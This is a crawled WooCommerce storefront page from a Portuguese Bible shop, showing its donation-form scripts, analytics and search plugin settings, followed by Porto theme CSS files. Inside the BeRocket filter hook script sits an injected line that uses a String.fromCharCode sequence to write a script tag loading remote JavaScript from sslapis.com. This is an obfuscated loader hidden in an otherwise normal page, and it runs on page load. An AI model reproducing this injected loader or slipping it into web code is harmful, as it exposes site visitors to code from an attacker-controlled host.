stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-PT","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","current_lang":"pt","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://portugal.b-cdn.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://portugal.b-cdn.net/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://portugal.b-cdn.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portugal.b-cdn.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lojadabiblia.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>var c = document.createElement("script");
jQuery(c).appendTo('body').on('load', function() {
    jQuery('.home-banner ul.scene').parallax();
}).attr('src', js_porto_vars.ajax_loader_url.replace('/images/ajax-loader@2x.gif', '/js/jquery.parallax.js'));</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://portugal.b-cdn.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://lojadabiblia.pt/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":220435795,"store_id":"0a803b65-ed73-4c61-8d52-b28ecf593e58","ui":null,"url":"https://lojadabiblia.pt","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Formul\u00e1rio-Mecenas"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 29) {gf_global["number_formats"][29] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false},"24":{"price":false,"value":false},"35":{"price":"decimal_dot","value":false},"20":{"price":false,"value":false},"21":{"price":false,"value":false},"46":{"price":false,"value":false},"45":{"price":false,"value":false},"36":{"price":"decimal_comma","value":false},"37":{"price":false,"value":false},"29":{"price":false,"value":false},"31":{"price":false,"value":false},"23":{"price":false,"value":false},"3":{"price":false,"value":false},"5":{"price":false,"value":false},"7":{"price":false,"value":false},"8":{"price":false,"value":false},"38":{"price":false,"value":false},"39":{"price":false,"value":false},"40":{"price":false,"value":false},"11":{"price":false,"value":false},"12":{"price":false,"value":false},"42":{"price":false,"value":false},"43":{"price":false,"value":false},"13":{"price":false,"value":false},"41":{"price":false,"value":false},"44":{"price":false,"value":false},"14":{"price":false,"value":false},"28":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][29] = { logic: { 46: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"21","operator":"is","value":"D\u00e9bito Direto"}]},"nextButton":null,"section":null},45: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"21","operator":"is","value":"D\u00e9bito Direto"}]},"nextButton":null,"section":null},36: {"field":{"enabled":true,"actionType":"show","logicType":"all","rules":[{"fieldId":"35","operator":"is","value":"Outro valor"}]},"nextButton":null,"section":null},31: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"Particular"},{"fieldId":"24","operator":"is","value":"An\u00f3nimo"}]},"nextButton":null,"section":null},23: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Particular"}]},"nextButton":null,"section":null},3: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Organiza\u00e7\u00e3o"}]},"nextButton":null,"section":null},5: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Organiza\u00e7\u00e3o"}]},"nextButton":null,"section":null},7: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Organiza\u00e7\u00e3o"}]},"nextButton":null,"section":null},8: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Organiza\u00e7\u00e3o"}]},"nextButton":null,"section":null},38: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Particular"}]},"nextButton":null,"section":null},39: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Particular"}]},"nextButton":null,"section":null},40: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Particular"}]},"nextButton":null,"section":null},11: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Organiza\u00e7\u00e3o"}]},"nextButton":null,"section":null},12: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Organiza\u00e7\u00e3o"}]},"nextButton":null,"section":null},42: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Particular"}]},"nextButton":null,"section":null},43: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Particular"}]},"nextButton":null,"section":null},13: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Organiza\u00e7\u00e3o"}]},"nextButton":null,"section":null},41: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Particular"}]},"nextButton":null,"section":null},44: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"}]},"nextButton":null,"section":null},14: {"field":{"enabled":true,"actionType":"hide","logicType":"any","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"},{"fieldId":"24","operator":"is","value":"Organiza\u00e7\u00e3o"}]},"nextButton":null,"section":null},28: {"field":{"enabled":true,"actionType":"hide","logicType":"all","rules":[{"fieldId":"24","operator":"is","value":"An\u00f3nimo"}]},"nextButton":null,"section":null} }, dependents: { 46: [46],45: [45],36: [36],31: [31],23: [23],3: [3],5: [5],7: [7],8: [8],38: [38],39: [39],40: [40],11: [11],12: [12],42: [42],43: [43],13: [13],41: [41],44: [44],14: [14],28: [28] }, animation: 1, defaults: [], fields: {"1":[],"2":[],"24":[31,23,3,5,7,8,38,39,40,11,12,42,43,13,41,44,14,28],"35":[36],"20":[],"21":[46,45],"46":[],"45":[],"36":[],"37":[],"29":[],"31":[],"23":[],"3":[],"5":[],"7":[],"8":[],"38":[],"39":[],"40":[],"11":[],"12":[],"42":[],"43":[],"13":[],"41":[],"44":[],"14":[],"28":[]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_comma';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 29, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(29, [46,45,36,31,23,3,5,7,8,38,39,40,11,12,42,43,13,41,44,14,28], true);jQuery('#gform_wrapper_29').show();jQuery('#gform_wrapper_29 form').css('opacity', '');jQuery(document).trigger('gform_post_conditional_logic', [29, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 29, fields: null, isInit: true } });} );} if(window["gformInitPriceFields"]) jQuery(document).ready(function(){gformInitPriceFields();} );if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "29", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_29" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_29";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_29" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 29, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>                <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });                                                             
                </script>
                <style>
                    .wt-related-products-cart {
                        clear: both !important;
                        margin: 0 !important;
                        padding: 0 !important;
                    }
                </style>
                
            </body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 00:12:24 -->

--- FILE ---
content_type: text/css
request_url: https://portugal.b-cdn.net/wp-content/plugins/woocommerce-ajax-cart/assets/wooajaxcart.css?ver=6.9
body_size: -76
content:
.wac-qty-button {
    display: inline;
    text-decoration: none !important;
    font-weight: bold;
    width: 30px;
    color: #808b94;
    border: 1px solid lightgray;
    box-sizing: border-box;
    padding: 5px;
}

.wac-quantity {
    width: 100%;
    font-weight: bold;
}

.shop_table .quantity {
    min-width: 120px;
}

--- FILE ---
content_type: text/css
request_url: https://portugal.b-cdn.net/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2
body_size: 1383
content:
:root{--porto-grid-gutter-width:20px;--porto-color-dark:#1D2127;--porto-primary-color:#B7A11D;--porto-primary-color-inverse:#ffffff;--porto-secondary-color:#B7A11D;--porto-secondary-color-inverse:#ffffff;--porto-tertiary-color:#B7A11D;--porto-tertiary-color-inverse:#ffffff;--porto-quaternary-color:#383F48;--porto-quaternary-color-inverse:#FFFFFF;--porto-dark-color:#222529;--porto-dark-color-inverse:#FFFFFF;--porto-light-color:#FFFFFF;--porto-light-color-inverse:#222529;--porto-body-ff:"Poppins";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:24px;--porto-body-color:#000000;--porto-body-color-light-5:#0d0d0d;--porto-alt-ff:"Shadows Into Light";--porto-alt-fw:400;--porto-menu-text-transform:none;--porto-add-to-cart-ff:"Poppins";--porto-column-spacing:10px;--porto-res-spacing:10px;--porto-fluid-spacing:20px;--porto-container-spacing:10px;--porto-primary-dark-5:#a18e1a;--porto-primary-dark-10:#8b7b17;--porto-primary-dark-15:#756713;--porto-primary-dark-20:#5f5410;--porto-primary-light-5:#ceb521;--porto-primary-light-7:#d6bd22;--porto-primary-light-10:#dec42a;--porto-primary-inverse-dark-10:#e6e6e6;--porto-secondary-dark-5:#a18e1a;--porto-secondary-dark-10:#8b7b17;--porto-secondary-dark-15:#756713;--porto-secondary-dark-20:#5f5410;--porto-secondary-light-5:#ceb521;--porto-secondary-light-7:#d6bd22;--porto-secondary-light-10:#dec42a;--porto-secondary-inverse-dark-10:#e6e6e6;--porto-tertiary-dark-5:#a18e1a;--porto-tertiary-dark-10:#8b7b17;--porto-tertiary-dark-15:#756713;--porto-tertiary-dark-20:#5f5410;--porto-tertiary-light-5:#ceb521;--porto-tertiary-light-7:#d6bd22;--porto-tertiary-light-10:#dec42a;--porto-tertiary-inverse-dark-10:#e6e6e6;--porto-quaternary-dark-5:#2d333a;--porto-quaternary-dark-10:#22262c;--porto-quaternary-dark-15:#171a1d;--porto-quaternary-dark-20:#0c0d0f;--porto-quaternary-light-5:#444c57;--porto-quaternary-light-7:#48515d;--porto-quaternary-light-10:#4f5965;--porto-quaternary-inverse-dark-10:#e6e6e6;--porto-dark-dark-5:#17191c;--porto-dark-dark-10:#0b0c0e;--porto-dark-dark-15:#000000;--porto-dark-dark-20:#000000;--porto-dark-light-5:#2e3237;--porto-dark-light-7:#33373d;--porto-dark-light-10:#3a3f45;--porto-dark-inverse-dark-10:#e6e6e6;--porto-light-dark-5:#f3f3f3;--porto-light-dark-10:#e6e6e6;--porto-light-dark-15:#d9d9d9;--porto-light-dark-20:#cccccc;--porto-light-light-5:#ffffff;--porto-light-light-7:#ffffff;--porto-light-light-10:#ffffff;--porto-light-inverse-dark-10:#0b0c0e;--porto-placeholder-color:#F0F0F0;--porto-bgc:#fff;--porto-body-bg:#fff;--porto-color-price:#444;--porto-widget-bgc:#fbfbfb;--porto-title-bgc:#f5f5f5;--porto-widget-bc:#ddd;--porto-input-bc:rgba(0,0,0,0.08);--porto-slide-bgc:#e7e7e7;--porto-heading-color:#222529;--porto-heading-light-8:#353a40;--porto-normal-bg:#fff;--porto-gray-bg:#dfdfdf;--porto-gray-1:#f4f4f4;--porto-gray-2:#e7e7e7;--porto-gray-3:#f4f4f4;--porto-gray-4:#ccc;--porto-gray-5:#e7e7e7;--porto-gray-6:#999;--porto-gray-7:#f4f4f4;--porto-gray-8:#f1f1f1;--porto-light-1:#fff;--porto-light-2:#fff;--porto-normal-bc:rgba(0,0,0,.06);--porto-label-bg1:rgba(255,255,255,.9)}.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:1000px}h1{--porto-h1-ff:"Poppins";--porto-h1-fw:700;--porto-h1-fs:36px;--porto-h1-lh:44px;--porto-h1-ls:normal;--porto-h1-color:#111111}h2{--porto-h2-ff:"Poppins";--porto-h2-fw:700;--porto-h2-fs:30px;--porto-h2-lh:40px;--porto-h2-ls:normal;--porto-h2-color:#111111}h3,.daily-deal-title{--porto-h3-ff:"Poppins";--porto-h3-fw:700;--porto-h3-fs:25px;--porto-h3-lh:32px;--porto-h3-ls:normal;--porto-h3-color:#111111}h4{--porto-h4-ff:"Poppins";--porto-h4-fw:700;--porto-h4-fs:20px;--porto-h4-lh:27px;--porto-h4-ls:normal;--porto-h4-color:#111111}h5{--porto-h5-ff:"Poppins";--porto-h5-fw:700;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-ls:normal;--porto-h5-color:#111111}h6{--porto-h6-ff:"Poppins";--porto-h6-fw:600;--porto-h6-fs:13px;--porto-h6-lh:18px;--porto-h6-ls:normal;--porto-h6-color:#111111}#header .searchform{--porto-searchform-border-color:#b7a11d;--porto-searchform-text-color:#000000}#header{--porto-minicart-icon-color:#000000;--porto-header-link-color-regular:#000000;--porto-header-link-color-hover:#c6c6c6}.main-sidebar-menu{--porto-menu-side-ff:"Open Sans";--porto-menu-side-fw:400;--porto-menu-side-fs:14px;--porto-menu-side-lh:18px}li.menu-item,.sub-menu{--porto-mainmenu-popup-text-color-regular:#000000;--porto-mainmenu-popup-text-color-hover:#000000}li.menu-item{--porto-mainmenu-popup-text-hbg-color:#E5EAF1;--porto-submenu-item-bbw:0;--porto-submenu-item-lrp:15px}.page-top .page-title{}.page-top .page-subtitle{}.page-top .breadcrumb{}ul.products,.porto-posts-grid{--porto-shop-add-links-color:#B7A11D;--porto-shop-add-links-bg-color:#FFFFFF;--porto-shop-add-links-border-color:#DDDDDD}.post-date,.onhot{--porto-hot-color:#b7a11d;--porto-hot-color-inverse:#FFFFFF}.onsale{--porto-sale-color:#b7a11d;--porto-sale-color-inverse:#FFFFFF}.onnew{}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#DFDFDF;--porto-wishlist-color-inverse:#777777}#header{--porto-header-top-link-fw:600}@media (max-width:575px){:root{--porto-mobile-fs-scale:0.9286;--porto-body-fs:13px;--porto-body-lh:22px}h1{--porto-h1-fs:33.4286px;--porto-h1-lh:40.3333px}h2{--porto-h2-fs:27.8571px;--porto-h2-lh:36.6667px}h3,.daily-deal-title{--porto-h3-fs:23.2143px;--porto-h3-lh:29.3333px}h4{--porto-h4-fs:18.5714px;--porto-h4-lh:24.75px}h5{--porto-h5-fs:13px;--porto-h5-lh:16.5px}h6{--porto-h6-fs:12.0714px;--porto-h6-lh:16.5px}}#header .logo{--porto-logo-mw:111px;--porto-sticky-logo-mw:100px}.side-header-narrow-bar-logo{--porto-side-logo-mw:111px}@media (min-width:992px) and (max-width:1019px){.container,.wp-block,.col-half-section,.elementor-section{--porto-container-width:960px}}@media (min-width:1020px){#header .logo{--porto-logo-mw:111px}}@media (max-width:991px){:root{--porto-res-spacing:20px}#header .logo{--porto-logo-mw:111px}}@media (max-width:767px){#header .logo{--porto-logo-mw:80px}}

--- FILE ---
content_type: text/css
request_url: https://portugal.b-cdn.net/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.7.2
body_size: -40
content:
.widget .tagcloud,.widget .wp-block-tag-cloud{margin-top:-0.3846em;margin-bottom:-0.3846em}.widget .tagcloud a,.widget .wp-block-tag-cloud a{margin:0.3846em 0.3846em 0.3846em 0;padding:0.25rem 0.5rem;line-height:1;display:inline-block;font-size:10px!important;text-transform:uppercase;font-weight:700;border-radius:10px;background:var(--porto-heading-color);color:var(--porto-body-bg)}.widget .tagcloud a:hover,.widget .wp-block-tag-cloud a:hover{background:var(--porto-heading-light-8)}

--- FILE ---
content_type: text/css
request_url: https://portugal.b-cdn.net/wp-content/themes/porto-child/style.css?ver=6.9
body_size: 950
content:
/*
Theme Name: Porto Child
Theme URI: https://www.portotheme.com/wordpress/porto
Author: P-THEMES
Author URI: https://www.portotheme.com/
Description: Porto Responsive WordPress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
*/

/*************** ADD YOUR CUSTOM CSS HERE  ***************/
@media (min-width:1220px){
	#header .logo{max-width:150px !important;}
}
.footer-main hr{
	background: rgb(255 255 255 / 35%) !important;;
    margin: 10px 0 !important;;
}
.footer-main .col-lg-3:last-child {
    text-align: left !important;
}
.product-quantity .wac-quantity .wac-qty-button {
	display:none;
}
.payment_methods .payment_method_paypal img {
    width: auto;
}
a.next.page-numbers {
    color: #b7a11d !important;
    border-color: #b7a11d !important;
}
.header-col.header-center {
    padding-right: 0px !important;
}
/***09-06-2022***/
.sidebar .product-categories li>a{
	font-weight: normal;
}
#main {
    background-color: #fff;
}
.products-filter h4.section-title {
    display: none;
}
button.woocommerce-widget-layered-nav-dropdown__submit {
    display: none;
}

/* Css 02-08-22 Start */
.header-row.container-fluid {
    height: 64px;
}
.header-col.header-left {
    padding: 0 !important;
}

#header .logo a {
    max-width: 100px !important;
}
.header-col.header-center {
    padding: 0 20px 0 20px !important;
}

.header-col.header-right {
    padding: 0 20px 0 20px !important;
}
/* Css 02-08-22 End */



.vc_custom_1686910665632 h3 {
    color: #ffff;
}

.vc_custom_1686910665632 span.cat-names {
     color: #ffff;
}

span.meta-author,i.far.fa-user,span.meta-comments {
    display: none;
}
.footer-main hr{
	    border: solid 1px;
}
.page-id-5628 .page-image.single, .page-id-5166 .page-image.single. .page-id-1706 .page-image.single {
    display: none;
}
@media (max-width: 991px){
    #header .porto-view-switcher, #header .top-links {
        display: block !important;
    }
}
p.woocommerce-store-notice.demo_store {
    display: none !important;
}


/*li.cat-item.cat-item-582 {*/
/*    display: none;*/
/*}*/

/*CSS foe sidebar*/
li.cat-item.cat-item-91.cat-parent.open ul.children {
  flex-direction: column;
}
li.cat-item.cat-item-91.cat-parent.open ul.children li:first-child {
